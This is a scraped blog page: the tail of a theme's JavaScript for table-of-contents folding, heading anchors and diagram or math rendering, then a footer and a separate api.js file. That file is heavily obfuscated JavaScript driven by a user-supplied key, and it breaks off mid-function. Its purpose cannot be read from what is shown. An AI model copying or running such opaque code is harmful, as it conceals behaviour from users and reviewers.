      tableOfContentsElem.onmouseenter = function() {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      tableOfContentsElem.onmouseleave = function() {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.add('scrolling');
        }
      }

      if (false === tocFolding) {

      } else {
        tableOfContentsElem.querySelectorAll('ul') ?
          tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
            rootUl.querySelectorAll('li').forEach(function (liElem) {
              liElem.querySelectorAll('ul').forEach(function (ulElem) {
                ulElem.style.display = 'none';
              });
            });
          }) : null;
      }

      if (tableOfContentsElem) {
        if (tableOfContentsElem.querySelectorAll('a').length > 0) {
          tableOfContentsElem.querySelectorAll('a').forEach(function (elem) {
            elem.addEventListener('click', function () {
              var id = elem.getAttribute('id');

              if (!navbar.classList.contains('scrolling')) {
                navbar.classList.remove('navbar--show');
                navbar.classList.remove('navbar--hide');
                navbar.classList.add('navbar--hide');
              }
              
              document.querySelector('.toc').querySelectorAll('a').forEach(function (elem) {
                elem.classList.remove('active');
              });
              elem.classList.add('active');

              var curElem = tableOfContentsElem.querySelector('[href="#' + id + '"]');
              if (curElem && curElem.nextElementSibling) {
                curElem.nextElementSibling.style.display = 'block';
              }
              if (curElem) {
                getParents(curElem, 'ul') ?
                  getParents(curElem, 'ul').forEach(function (elem) {
                    elem.style.display = 'block';
                  }) : null;
              }
            });
          });
        } else {
          if (tocFlexbox) {
            tocFlexbox.setAttribute('data-position', '');
            if (!tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
          }
          if (tocFlexboxOuter) {
            tocFlexboxOuter.setAttribute('data-position', '');
            if (!tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
        }
      }

      
      var toggleTocElem = document.getElementById("toggle-toc");
      var visibleTocElem = document.getElementById('visible-toc');
      var tocElem = document.querySelector('.toc');
      var mainElem = document.querySelector('main');
      var sideElem = document.querySelector('side');
      var tocFlexboxElem = document.querySelector('.toc__flexbox');

      toggleTocElem ? 
      toggleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'fixed');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main-main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
          if (tocFlexboxElem) {
            tocFlexboxElem.setAttribute('data-position', 'absolute');
          }

          if (mainElem) {
            mainElem.classList.remove('main-main');
            mainElem.classList.remove('main');
            mainElem.classList.add('main');
          }
          if (sideElem) {
            sideElem.classList.remove('main-side');
          }
        }
      }) : null;

      visibleTocElem ?
      visibleTocElem.addEventListener('change', function(e) {
        if (e.target.checked) {
          if (tocElem) {
            fadeIn(tocElem, 200);
          }
        } else {
          if (tocElem) {
            fadeOut(tocElem, 200);
          }
        }
      }) : null;
    }
    
    
    
    
    
    var topOffset = 120;
    var botOffset = 70;
    var handleWindowResize = function () {
      if (tocElem) {
        tocElem.style.maxHeight = (window.innerHeight - topOffset - botOffset) + 'px';
      }
    }
    var throttledWindowResize = throttle(handleWindowResize, 300);
    throttledWindowResize()

    
    window.addEventListener('resize', throttledWindowResize);
    



    
    var text, clip = new ClipboardJS('.anchor');
    var headers = singleContentsElem.querySelectorAll("h1, h2, h3, h4");

    
    var languagedir = JSON.parse("\"ltr\"");

    headers ? 
    headers.forEach(function (elem) {
      var size = parseInt(elem.tagName.substr(1), 10) * 2;
      var url = encodeURI(document.location.origin + document.location.pathname);
      var link = url + "#" + elem.getAttribute('id');
      var newElemOuter = document.createElement('span');
      newElemOuter.classList.add('anchor');
      newElemOuter.classList.add('hide');
      newElemOuter.setAttribute('data-clipboard-text', decodeURI(link));
      newElemOuter.style.position = 'relative';

      var newElemInner = document.createElement('span');
      newElemInner.style.position = 'absolute';
      newElemInner.style.top = '50%';
      newElemInner.style.left = '0.75rem';
      newElemInner.style.transform = 'translateY(-50%)';
      newElemInner.innerHTML = `
<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="${32 - size}px" height="${32 - size}px"><path d="M 5.5625 0 C 4.136719 0 2.707031 0.542969 1.625 1.625 C -0.539063 3.789063 -0.539063 7.335938 1.625 9.5 L 5.28125 13.15625 C 5.667969 13.554688 6.304688 13.558594 6.703125 13.171875 C 7.101563 12.785156 7.105469 12.148438 6.71875 11.75 L 3.03125 8.0625 C 1.632813 6.664063 1.632813 4.429688 3.03125 3.03125 C 4.429688 1.632813 6.664063 1.632813 8.0625 3.03125 L 12.96875 7.9375 C 14.367188 9.335938 14.367188 11.570313 12.96875 12.96875 C 12.804688 13.132813 12.621094 13.25 12.4375 13.375 C 11.980469 13.6875 11.859375 14.308594 12.171875 14.765625 C 12.484375 15.222656 13.105469 15.34375 13.5625 15.03125 C 13.847656 14.835938 14.125 14.625 14.375 14.375 C 16.539063 12.210938 16.539063 8.664063 14.375 6.5 L 9.5 1.625 C 8.417969 0.542969 6.988281 0 5.5625 0 Z M 10.78125 8.875 C 10.738281 8.882813 10.695313 8.894531 10.65625 8.90625 C 10.507813 8.9375 10.371094 9 10.25 9.09375 C 10.039063 9.253906 9.820313 9.429688 9.625 9.625 C 7.460938 11.789063 7.460938 15.335938 9.625 17.5 L 14.5 22.375 C 16.664063 24.539063 20.210938 24.539063 22.375 22.375 C 24.539063 20.210938 24.539063 16.664063 22.375 14.5 L 18.71875 10.875 C 18.476563 10.578125 18.089844 10.441406 17.714844 10.527344 C 17.34375 10.613281 17.050781 10.90625 16.964844 11.277344 C 16.878906 11.652344 17.015625 12.039063 17.3125 12.28125 L 20.96875 15.9375 C 22.367188 17.335938 22.367188 19.570313 20.96875 20.96875 C 19.570313 22.367188 17.335938 22.367188 15.9375 20.96875 L 11.03125 16.0625 C 9.632813 14.664063 9.632813 12.429688 11.03125 11.03125 C 11.152344 10.90625 11.300781 10.820313 11.4375 10.71875 C 11.839844 10.472656 12.015625 9.976563 11.855469 9.53125 C 11.699219 9.085938 11.25 8.8125 10.78125 8.875 Z"/></svg>`;

      if (languagedir === "rtl") {
        newElemInner.style.left = '-2rem';
      } else {
        newElemInner.style.right = '-2rem';
      }

      newElemOuter.append(newElemInner);
      elem.append(newElemOuter);

      elem.addEventListener('mouseenter', function() {
        this.querySelector('.anchor').classList.remove('hide');
      });
      elem.addEventListener('mouseleave', function () {
        this.querySelector('.anchor').classList.add('hide');
      });
    }) : null;

    document.querySelectorAll('.anchor').forEach(function(elem) {
      elem.addEventListener('mouseleave', function() {
        elem.setAttribute('aria-label', null);
        elem.classList.remove('tooltipped');
        elem.classList.remove('tooltipped-s');
        elem.classList.remove('tooltipped-w');
      });
    });

    clip.on('success', function (e) {
      e.clearSelection();
      e.trigger.setAttribute('aria-label', 'Link copied to clipboard!');
      e.trigger.classList.add('tooltipped');
      e.trigger.classList.add('tooltipped-s');
    });
    // =================================================================



    
    
    var lib = JSON.parse("null");

    if (lib && lib.includes('mermaid')) {
      
      var themeVariant = localStorage.getItem('theme') || JSON.parse("\"light\"");

      if (themeVariant === "dark" || themeVariant === "hacker") {
        mermaid.initialize({ theme: 'dark' });
      } else {
        mermaid.initialize({ theme: 'default' });
      }
      
      var mermaids = [];
      [].push.apply(mermaids, document.getElementsByClassName('language-mermaid'));
      mermaids.forEach(function(elem) {
        var elemParentNode = elem.parentNode;

        if (elemParentNode !== document.body) {
          elemParentNode.parentNode.insertBefore(elem, elemParentNode);
          elemParentNode.parentNode.removeChild(elemParentNode);
        }

        var newElemWrapper = document.createElement('div');
        newElemWrapper.classList.add('mermaid');
        newElemWrapper.style.padding = '34px 4px 6px';
        newElemWrapper.innerHTML = elem.innerHTML;
        elem.replaceWith(newElemWrapper);
      });
    }
    

    

    
    if (lib && lib.includes('katex')) {
      var mathElements = document.getElementsByClassName('math');
      var options = {
        delimiters: [
          { left: "$$", right: "$$", display: true },
          { left: "\\[", right: "\\]", display: true },
          { left: "$", right: "$", display: false },
          { left: "\\(", right: "\\)", display: false }
        ],
      };

      renderMathInElement(document.querySelector('.single__contents'), options);
    }
    



    
    if (lib && lib.includes('flowchartjs')) {
      
      var options = JSON.parse("{\"arrow-end\":\"block\",\"element-color\":\"black\",\"fill\":\"white\",\"flowstate\":{\"approved\":{\"fill\":\"#58C4A3\",\"font-size\":12,\"no-text\":\"n/a\",\"yes-text\":\"APPROVED\"},\"current\":{\"fill\":\"yellow\",\"font-color\":\"red\",\"font-weight\":\"bold\"},\"future\":{\"fill\":\"#FFFF99\"},\"invalid\":{\"fill\":\"#444444\"},\"past\":{\"fill\":\"#CCCCCC\",\"font-size\":12},\"rejected\":{\"fill\":\"#C45879\",\"font-size\":12,\"no-text\":\"REJECTED\",\"yes-text\":\"n/a\"},\"request\":{\"fill\":\"blue\"}},\"font-color\":\"black\",\"font-size\":14,\"line-color\":\"black\",\"line-length\":50,\"line-width\":3,\"no-text\":\"no\",\"scale\":1,\"symbols\":{\"end\":{\"class\":\"end-element\"},\"start\":{\"element-color\":\"green\",\"fill\":\"yellow\",\"font-color\":\"red\"}},\"text-margin\":10,\"x\":0,\"y\":0,\"yes-text\":\"yes\"}");
      var jsonContent = null;

      var flowchartPrefix = "language-flowchart";
      var index = 0;
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + flowchartPrefix + "]"), function(x){
          x.style.display = 'none'
          x.parentNode.style.backgroundColor = "transparent"
          jsonContent = x.innerText;

          var node0 = document.createElement('div');
          node0.id = 'flowchart' + index;
          x.parentNode.insertBefore(node0, x);

          var diagram = flowchart.parse(jsonContent);
          diagram.drawSVG("flowchart"+index, options);

          index +=1;
      });      
    }
    

    

    
    document.querySelectorAll("mjx-container").forEach(function (x) {
      x.parentElement.classList += 'has-jax'
    });
    



    
    if (lib && lib.includes('msc')) {
      
      var options = JSON.parse("{\"theme\":\"hand\"}");
      var jsonContent = null;

      var index = 0;
      var chartPrefix = "language-msc";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        node0.id = 'msc' + index;
        x.parentNode.insertBefore(node0, x);
        var diagram = Diagram.parse(jsonContent);
        diagram.drawSVG("msc" + index, options);
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('chart')) {
      var borderColor = "#666";
      var bgColor = "#ddd";
      var borderWidth = 2;

      Chart.defaults.global.elements.rectangle.borderWidth = borderWidth;
      Chart.defaults.global.elements.rectangle.borderColor = borderColor;
      Chart.defaults.global.elements.rectangle.backgroundColor = bgColor;

      Chart.defaults.global.elements.line.borderWidth = borderWidth;
      Chart.defaults.global.elements.line.borderColor = borderColor;
      Chart.defaults.global.elements.line.backgroundColor = bgColor;

      Chart.defaults.global.elements.point.borderWidth = borderWidth;
      Chart.defaults.global.elements.point.borderColor = borderColor;
      Chart.defaults.global.elements.point.backgroundColor = bgColor;

      var chartPrefix = "language-chart";
      var index = 0;
      var jsonContent = null;

      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + chartPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('canvas');
        var source = null;
        node0.height = 200;
        node0.style.height = 200;
        node0.id = 'myChart' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        var ctx = document.getElementById('myChart' + index).getContext('2d');
        var myChart = new Chart(ctx, source);
        index += 1;
      });            
    }
    



    
    if (lib && lib.includes('wavedrom')) {
      var wavePrefix = "language-wave";
      var index = 0;
      var jsonContent = null;
      
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + wavePrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        jsonContent = x.innerText;
        var node0 = document.createElement('div');
        var source = null;
        node0.id = 'WaveDrom_Display_' + index;
        source = JSON.parse(jsonContent);
        x.parentNode.insertBefore(node0, x);
        WaveDrom.RenderWaveForm(index, source, "WaveDrom_Display_");
        index += 1;
      });
    }
    



    
    if (lib && lib.includes('viz')) {
      var vizPrefix = "language-viz-";
      Array.prototype.forEach.call(document.querySelectorAll("[class^=" + vizPrefix + "]"), function (x) {
        x.style.display = 'none'
        x.parentNode.style.backgroundColor = "transparent"
        var engine;
        x.getAttribute("class").split(" ").forEach(function (cls) {
          if (cls.startsWith(vizPrefix)) {
            engine = cls.substr(vizPrefix.length);
          }
        });
        var viz = new Viz();
        viz.renderSVGElement(x.innerText, { engine: engine })
          .then(function (element) {
            element.style.width = "100%";
            x.parentNode.insertBefore(element, x);
          })
      });
    }
    
    
  }
</script>


            
            <footer class="footer">
    
    
<div class="footer__social">
  <div class="social">
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
            
    
    
  
  
    
      <a href="https://otewe.my.id/posts/index.xml" type="application/rss+xml" title="RSS" aria-label="RSS Feed Link">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><circle fill="currentColor" cx="6.18" cy="17.82" r="2.18"/><path fill="currentColor" d="M5.59 10.23c-.84-.14-1.59.55-1.59 1.4 0 .71.53 1.28 1.23 1.4 2.92.51 5.22 2.82 5.74 5.74.12.7.69 1.23 1.4 1.23.85 0 1.54-.75 1.41-1.59-.68-4.2-3.99-7.51-8.19-8.18zm-.03-5.71C4.73 4.43 4 5.1 4 5.93c0 .73.55 1.33 1.27 1.4 6.01.6 10.79 5.38 11.39 11.39.07.73.67 1.28 1.4 1.28.84 0 1.5-.73 1.42-1.56-.73-7.34-6.57-13.19-13.92-13.92z"/></svg>
      </a>
    
  


  </div>
</div>

    
<div id="gtt">
  <div class="gtt">
    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><path fill="currentColor" d="M8.12 14.71L12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L12.7 8.71c-.39-.39-1.02-.39-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0z"/></svg>
  </div>
</div>

    <hr />

    <div class="basicflex flexwrap">
        
            
        
            
        
    </div>

    <div class="footer__poweredby">
        
                
            <p class="caption">
                
                    ©2022, All Rights Reserved
                
            </p>
        

        
        
    </div> 
</footer>
        </div>
        





<div class="wrapper__right hide" data-pad="true" dir="ltr">
  <script>document.querySelector('.wrapper__right').classList.remove('hide')</script>
  
</div>

    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"890387fcaf45471c88accbe3100e6142","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/api.js
body_size: 25013
content:
// Ganti Key Masing-Masing Disini:

let myKey  = '_AOLs0f';

// Yang Dibawah ini Tidak Perlu Di Edit
(function(_0x1c23fd,_0x1d7c66){function _0x47517f(_0x4bbb35,_0xd0a2b7,_0xc1b3be,_0x3b7141,_0x39f5b0){return _0x5665(_0x4bbb35- -0x28d,_0xc1b3be);}var _0x17e74e=_0x1c23fd();function _0x2c1ac9(_0x31da67,_0x22abf2,_0x17eb31,_0x3af0f2,_0x32482f){return _0x5665(_0x17eb31- -0x3d2,_0x22abf2);}function _0x3ca0d5(_0x29a6bc,_0x5b1195,_0x1bd3d5,_0xa71016,_0x4adcf5){return _0x5665(_0x1bd3d5- -0x238,_0x4adcf5);}function _0x350521(_0x5f0b28,_0x179321,_0x3a6aaa,_0x1d3b1a,_0x891f4c){return _0x5665(_0x5f0b28-0x102,_0x1d3b1a);}function _0x53e2b9(_0x5dfb59,_0x49fc29,_0x3bf522,_0x345eab,_0x489c95){return _0x5665(_0x49fc29-0xd2,_0x345eab);}while(!![]){try{var _0x25f3c9=parseInt(_0x3ca0d5(0x102,0x102,0x1d,-0x2b,'ViWk'))/(0x2*-0x1079+-0x11*0x70+0x2863)*(parseInt(_0x3ca0d5(-0x1b3,-0x14d,-0xd1,-0xf4,'TNb8'))/(-0x158+-0x2ba+0x414))+-parseInt(_0x53e2b9(0x203,0x23b,0x1a0,'EN%M',0x1e1))/(0xc+0xc04+-0x5*0x269)*(parseInt(_0x53e2b9(0x3f3,0x301,0x394,'TNb8',0x297))/(0xd1*0x26+0xe33*-0x2+-0x29c*0x1))+parseInt(_0x53e2b9(0x2b7,0x23f,0x2bc,'CaEg',0x282))/(0x12f8+0x1f3d+-0x2c*0x124)*(parseInt(_0x53e2b9(0x26e,0x35a,0x2b2,'eaV@',0x404))/(-0x220f*0x1+-0x3*-0x4ef+0x1348))+parseInt(_0x47517f(0x3a,0x130,'VUeC',0x3,0xd9))/(-0xbb*-0x25+-0x25b*0x6+0x225*-0x6)+parseInt(_0x350521(0x329,0x24c,0x3e4,'5w5]',0x2ae))/(0x231a*-0x1+-0xe04+0x3126)*(parseInt(_0x350521(0x300,0x3f3,0x3a5,'by(s',0x232))/(0xf06*0x2+-0x255d*0x1+0x75a))+parseInt(_0x53e2b9(0x1cf,0x22d,0x148,'B7T0',0x1e7))/(-0x35*0x61+-0x1443+0x2862)+-parseInt(_0x2c1ac9(-0x338,'8L&q',-0x2c2,-0x2ef,-0x2b0))/(0x1358+-0x1f8c+0x39*0x37);if(_0x25f3c9===_0x1d7c66)break;else _0x17e74e['push'](_0x17e74e['shift']());}catch(_0x111aa4){_0x17e74e['push'](_0x17e74e['shift']());}}}(_0x1064,0x13f2ae+-0x111534+0x12*0x8549));var _0x4eac82=function(){function _0x3dc007(_0x3dff80,_0x39b297,_0x44f876,_0x219a45,_0x3c743a){return _0x5665(_0x3c743a-0x1eb,_0x3dff80);}var _0x137ebc={'UGLMj':function(_0x48eff6,_0x9024cd){return _0x48eff6(_0x9024cd);},'oUzoF':function(_0x59a896,_0x27ea3b){return _0x59a896+_0x27ea3b;},'PUyES':function(_0x30fb13,_0x44edfe){return _0x30fb13+_0x44edfe;},'CsMuO':_0x1caecc(-0xc1,-0x16a,'F^nG',-0xe,-0xb5)+_0xaaaeb1(0x311,0x234,0x1ca,0x25a,'O@xO')+_0x1caecc(-0xef,-0x1e0,'Wb*h',-0x1a6,-0x128)+_0x42af5b(0x5f4,0x68f,0x6e8,'dG2r',0x6a2),'nBvyC':_0x42af5b(0x597,0x617,0x599,'Khyd',0x55c)+_0x3dc007('B7T0',0x31b,0x3dc,0x433,0x381)+_0x3dc007('i%ou',0x3f9,0x4f6,0x41e,0x4a7)+_0x42af5b(0x4ea,0x538,0x5de,'1n[v',0x49e)+_0x42af5b(0x4ca,0x42f,0x571,'1n[v',0x4fa)+_0xaaaeb1(0x3fd,0x37e,0x2c0,0x330,'v*[b')+'\x20)','VWvzd':function(_0x1c3cd7,_0x11436a){return _0x1c3cd7!==_0x11436a;},'qksqI':_0x1caecc(0xc,-0x37,'lfBL',0xae,-0x89),'WQBTF':_0xaaaeb1(0x31e,0x3b2,0x310,0x4a8,'aft&'),'XFNlV':_0x598847(0x58a,'v*[b',0x489,0x4a1,0x506),'cvnNs':_0x3dc007('Sick',0x416,0x360,0x47f,0x3b5)+_0x3dc007('6i$W',0x270,0x336,0x299,0x31c)+'0','GNBbu':function(_0x19baf8,_0x203cd6){return _0x19baf8===_0x203cd6;},'vlLPc':_0x1caecc(-0x3d,0x62,'SG@F',-0x66,0x15)};function _0x42af5b(_0x223778,_0x4252c4,_0x50e0f1,_0x2bcaea,_0x434b7c){return _0x5665(_0x223778-0x3d7,_0x2bcaea);}function _0x1caecc(_0x19159f,_0x46c342,_0x3b2a0e,_0x1c698c,_0x3f48d8){return _0x5665(_0x19159f- -0x2c1,_0x3b2a0e);}function _0xaaaeb1(_0x210b6c,_0x10d7c2,_0xaaa9fc,_0x1a3479,_0x5b8a9d){return _0x5665(_0x10d7c2-0x105,_0x5b8a9d);}var _0x49a04b=!![];function _0x598847(_0x154fec,_0x4bdf6b,_0x48ec39,_0x1a0a79,_0x536162){return _0x5665(_0x1a0a79-0x1ca,_0x4bdf6b);}return function(_0x5acb3f,_0x1205f8){var _0xd5516e={};function _0x1002d4(_0x2bc2de,_0x199e8c,_0x14aa8c,_0x145e33,_0x2f7f04){return _0x598847(_0x2bc2de-0x1a7,_0x14aa8c,_0x14aa8c-0xbf,_0x2bc2de-0x1c5,_0x2f7f04-0x1ba);}function _0x474a3b(_0x27c99f,_0x4259f3,_0x5fc9f0,_0x13ab15,_0x333e16){return _0xaaaeb1(_0x27c99f-0xcb,_0x333e16- -0x28c,_0x5fc9f0-0xec,_0x13ab15-0xfe,_0x27c99f);}function _0x4f53cb(_0x2f21cc,_0x1124e8,_0xc741fd,_0x22c0b4,_0x5c89db){return _0x42af5b(_0x22c0b4- -0x508,_0x1124e8-0x7,_0xc741fd-0xb7,_0x2f21cc,_0x5c89db-0x100);}function _0x1b7324(_0x2b985f,_0xb437ef,_0xe7509,_0x1caade,_0x15a23e){return _0xaaaeb1(_0x2b985f-0x19e,_0x15a23e- -0x41d,_0xe7509-0xff,_0x1caade-0x7c,_0xb437ef);}function _0x2c8647(_0x138732,_0x4e5f13,_0x11a683,_0x48c732,_0x26b405){return _0x598847(_0x138732-0x1d0,_0x48c732,_0x11a683-0x124,_0x11a683- -0x534,_0x26b405-0xbe);}_0xd5516e[_0x4f53cb('Ql@P',0x140,0x15e,0xb2,-0x38)]=_0x137ebc[_0x4f53cb('@8!J',0x1ba,0x113,0xe9,0x9)];var _0xa3699d=_0xd5516e;if(_0x137ebc[_0x1b7324(-0x67,'Vu%A',-0x1f4,-0x1a7,-0x130)](_0x137ebc[_0x4f53cb('reSo',0x213,0x22f,0x173,0x16b)],_0x137ebc[_0x4f53cb('!]*T',0x18f,0x168,0x16f,0x78)])){var _0x2c4fba=_0x49a04b?function(){function _0x14b9e9(_0x1d9c56,_0x2e840a,_0x2d7def,_0x45ffd1,_0x6d97fd){return _0x1b7324(_0x1d9c56-0x11,_0x6d97fd,_0x2d7def-0xf8,_0x45ffd1-0x3e,_0x45ffd1-0x364);}var _0x5884a2={'EHLkh':function(_0x3dab13,_0x1cae38){function _0x32a92a(_0x31d5e1,_0x1ebe7d,_0x1b086c,_0x3310cd,_0x5937db){return _0x5665(_0x1b086c-0x27d,_0x5937db);}return _0x137ebc[_0x32a92a(0x5ba,0x411,0x4ca,0x4dd,'F^nG')](_0x3dab13,_0x1cae38);},'QhbGf':function(_0x201e70,_0x28fd56){function _0xf9b991(_0x409d8f,_0x174b8f,_0x2367fe,_0x4495dd,_0x47a1a6){return _0x5665(_0x2367fe-0x92,_0x47a1a6);}return _0x137ebc[_0xf9b991(0x30a,0x271,0x2fd,0x2fa,'CaEg')](_0x201e70,_0x28fd56);},'hFcWL':function(_0x49d9d0,_0x41e5f5){function _0x182c7f(_0x1c55be,_0x5e077b,_0xf06d2f,_0x235dc1,_0x412f24){return _0x5665(_0x412f24- -0x1d2,_0x235dc1);}return _0x137ebc[_0x182c7f(-0x33,-0x197,0x27,'5w5]',-0xc4)](_0x49d9d0,_0x41e5f5);},'mbuEw':_0x137ebc[_0x14b9e9(0x23e,0x378,0x264,0x2c1,'v*[b')],'Mmftf':_0x137ebc[_0x2675a4(0xc7,-0xae,0x3e,-0x27,'$j*^')]};function _0xe41d52(_0x3c2db1,_0x5c4e98,_0x831f12,_0x5b884a,_0x13750c){return _0x1b7324(_0x3c2db1-0xfc,_0x5b884a,_0x831f12-0xcf,_0x5b884a-0x18f,_0x5c4e98-0x209);}function _0x542a5c(_0x1818fc,_0x19680c,_0x5bb8a4,_0x24be44,_0x56f6cc){return _0x2c8647(_0x1818fc-0x1cb,_0x19680c-0xc2,_0x5bb8a4-0x42a,_0x56f6cc,_0x56f6cc-0x1e4);}function _0x48c25d(_0x56731c,_0x36565b,_0x43bba1,_0x23f594,_0x2e750f){return _0x4f53cb(_0x56731c,_0x36565b-0x71,_0x43bba1-0x9d,_0x36565b-0x4f2,_0x2e750f-0xac);}function _0x2675a4(_0x484dd1,_0x40eb59,_0x18bfbe,_0x3329c7,_0x4824aa){return _0x2c8647(_0x484dd1-0x4d,_0x40eb59-0x172,_0x18bfbe-0x142,_0x4824aa,_0x4824aa-0x1e1);}if(_0x137ebc[_0x542a5c(0x28e,0x189,0x22b,0x302,'wRRO')](_0x137ebc[_0x542a5c(0x3dc,0x322,0x312,0x25c,'fH2s')],_0x137ebc[_0x542a5c(0x3f6,0x3ae,0x347,0x3da,'aft&')])){var _0x4db2ba;try{_0x4db2ba=_0x5884a2[_0x48c25d('VUeC',0x590,0x516,0x632,0x598)](_0x12eff3,_0x5884a2[_0x2675a4(-0x52,-0x14,-0x69,0x80,'ViWk')](_0x5884a2[_0xe41d52(0x64,-0x24,0x88,'Xcki',-0x107)](_0x5884a2[_0xe41d52(0x8c,-0x14,0x10,'5w5]',-0xb1)],_0x5884a2[_0x2675a4(-0x11b,-0xc5,-0x63,-0x133,'F^nG')]),');'))();}catch(_0x5ad61a){_0x4db2ba=_0x4c0117;}return _0x4db2ba;}else{if(_0x1205f8){if(_0x137ebc[_0xe41d52(-0x75,-0x21,-0xce,'fH2s',0x63)](_0x137ebc[_0x542a5c(0x286,0x148,0x204,0x2e4,'S8js')],_0x137ebc[_0xe41d52(0x151,0x72,0x165,'v^pX',0x71)])){var _0x5958ac=_0x1205f8[_0x542a5c(0x296,0x2db,0x20b,0x1a9,'6McN')](_0x5acb3f,arguments);return _0x1205f8=null,_0x5958ac;}else{if(_0x414c18){var _0xfbccd9=_0x41f3f6[_0x542a5c(0x1ff,0x2b7,0x2c7,0x28a,'by(s')](_0x2dda62,arguments);return _0xb1ec17=null,_0xfbccd9;}}}}}:function(){};return _0x49a04b=![],_0x2c4fba;}else{var _0x456fa2=_0xa3699d[_0x1b7324(-0x18a,'v^pX',-0x92,-0x1ed,-0x10a)][_0x1002d4(0x527,0x5ca,'B7T0',0x4d2,0x53c)]('|'),_0x460b98=0x7*-0x107+-0x1fe+0x92f*0x1;while(!![]){switch(_0x456fa2[_0x460b98++]){case'0':_0x5b548d[_0x3ad5a1]=_0x1653ad;continue;case'1':var _0x1653ad=_0x2d7644[_0x1b7324(-0x1a,'v^pX',-0x80,-0x63,-0x69)+_0x1002d4(0x5b1,0x5c3,'S8js',0x681,0x5ee)+'r'][_0x474a3b('aPG$',0x3e,0x3b,-0x75,-0x11)+_0x1b7324(-0x215,'eaV@',-0x168,-0x215,-0x21b)][_0x474a3b('Sick',-0xb6,-0x94,-0xe1,-0x66)](_0x13e8b6);continue;case'2':var _0x3ad5a1=_0x472abd[_0x238256];continue;case'3':_0x1653ad[_0x4f53cb('!]*T',0x13b,0xc5,0x93,0x10d)+_0x474a3b('$j*^',-0x13d,0x5,-0x41,-0x54)]=_0x5b22bc[_0x1b7324(-0xad,'Vu%A',-0x86,-0x51,-0xa6)](_0x289a54);continue;case'4':var _0x4a856a=_0x2104a8[_0x3ad5a1]||_0x1653ad;continue;case'5':_0x1653ad[_0x1002d4(0x4ac,0x584,'v*[b',0x55a,0x4de)+_0x1002d4(0x4e6,0x4d6,'1n[v',0x5a1,0x4f0)]=_0x4a856a[_0x1002d4(0x564,0x65c,'by(s',0x53d,0x4c7)+_0x4f53cb('reSo',0x14f,0x1ad,0x195,0x159)][_0x474a3b('OCYH',0x1f8,0x152,0x1eb,0x13c)](_0x4a856a);continue;}break;}}};}();function _0x5aec86(_0x5a391c,_0x229dad,_0x3ab3b2,_0x37f51d,_0xd80761){return _0x5665(_0xd80761-0x360,_0x229dad);}function _0x4b1cb2(_0x2a2b57,_0x1e8abf,_0x36538d,_0x16a251,_0x1afc88){return _0x5665(_0x2a2b57- -0x39,_0x1afc88);}function _0x5665(_0x15c448,_0x18135c){var _0x8d2916=_0x1064();return _0x5665=function(_0x57fb57,_0x3ec7d2){_0x57fb57=_0x57fb57-(0xb65+0x14*0x6f+0x1*-0x1327);var _0x317ba1=_0x8d2916[_0x57fb57];if(_0x5665['Oqkjjy']===undefined){var _0x2956ab=function(_0x483269){var _0x4e5fa2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x532c77='',_0x4a39a7='',_0x3ac96c=_0x532c77+_0x2956ab;for(var 